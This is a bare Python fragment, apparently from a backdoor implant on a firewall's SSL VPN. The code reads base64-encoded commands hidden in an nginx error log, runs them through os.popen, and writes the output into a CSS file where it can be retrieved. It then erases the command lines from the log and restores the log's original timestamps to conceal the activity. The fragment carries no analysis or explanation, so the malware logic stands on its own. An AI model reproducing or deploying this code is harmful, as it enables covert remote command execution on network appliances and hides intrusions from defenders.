 WRITE_FLAG = True
cmd = base64.b64decode(rst.group(1)).decode()
try:
output = os.popen(cmd).read()
with open(css_path,"a") as f:
f.write("/*"+output+"*/")
except Exception as e:
pass
continue
lines.append(line)
if WRITE_FLAG:
atime=os.path.getatime("/var/log/pan/sslvpn_ngx_error.log")
mtime=os.path.getmtime("/var/log/pan/sslvpn_ngx_error.log")
with open("/var/log/pan/sslvpn_ngx_error.log","w") as f:
f.writelines(lines)
os.utime("/var/log/pan/sslvpn_ngx_error.log",(atime,mtime))
import threading
threading.Thread(target=restore,args=(css_path,content,atime,mtime)).start()
except:
pass
time.sleep(2)
import threading,time
threading.Thread(target=__main).start()